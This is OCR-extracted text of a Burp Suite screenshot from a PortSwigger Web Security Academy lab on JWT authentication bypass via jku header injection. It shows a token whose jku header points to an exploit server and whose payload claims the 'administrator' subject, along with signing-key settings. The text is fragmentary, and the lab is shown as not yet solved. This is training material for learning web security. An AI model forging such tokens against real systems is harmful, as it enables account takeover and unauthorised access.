 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
2 × +
Send Cancel < > Target: https://0afb003e046f06858074c6fe00690062.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI3OWNiNTg1Yy0zMWYzLTRkN2QtODc0NC00NDVkNDY4YmV ...
Serialized JWT
Fmy25BxZgwT7tveUT651mIqEFTAemj7jK8iDKHFxkqyfQzPe8uxlb64nzk6vqna
PPRmTtgnfDxnfpAOh8VCRq5eagjxHBEiFFCbVdGYzhUzRfAq1bF4Sc2-
KAmf0aIf5_gBGxwO_Iq3xbQba7A2KM0X_Awj_xW_
xFe5CXisE9xL6ZPb9rb5iEGFt0uNSovcc7sGVFNKd7-l3_pwSuE_G1eB_emX-
fPv84k3ehsUCjx9Ratoa4161qbQ-geI8_AAcX1U5TjxudzMCg
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "79cb585c-31f3-4d7d-8744-445d468bef2c",
"alg": "RS256",
"jku": "https://exploit-0acc006a042106c5801fc54
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683278499
}
Format JSON
Compact JSON
Signature
AF D5 7F AC CD E2 61 57 3F 11 A1 15 A0 D1 F2 E9
74 82 F4 C5 7A 56 83 B7 1C 8B 5C 52 36 2E 05 5F
9D 36 00 C6 EA B6 CF FD 9F E8 D6 DA 2A AC 1B 20
B4 44 66 E9 C4 45 F8 59 B2 DB 90 71 66 0C 13 EE
DB DE 51 3E B9 D6 62 2A 10 54 C0 7A 68 FB 8C AF
22 0C A1 C5 C6 4A B2 7D 0C CF 7B CB B1 95 BE B8
9F 39 3A BE A9 DA 3C F4 66 4E D8 27 7C 3C 67 7E
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web
Acad
JWT
authentication
bypass via jku
header injection
LAB Not solved
panel | My account
Signing Key
79cb585c-31f3-4d7d-8744-445d468bef2c (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
3,199 bytes | 371 millis